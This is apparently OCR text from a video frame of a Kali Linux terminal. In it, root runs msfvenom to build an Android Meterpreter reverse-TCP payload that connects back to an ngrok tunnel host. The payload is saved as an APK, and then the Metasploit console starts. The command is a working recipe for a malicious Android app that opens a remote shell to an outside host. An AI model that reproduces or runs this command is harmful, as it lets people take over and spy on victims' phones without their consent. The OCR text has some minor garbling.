 1 2 3 4 (genmon)XXX 3:59
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io LPORT=13072 -o /home/kali/Desktop/Android.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10236 bytes
Saved as: /home/kali/Desktop/Android.apk
┌──(root㉿kali)-[~]
└─# msfconsole
[*] StaRting the Metasploit Framework console...\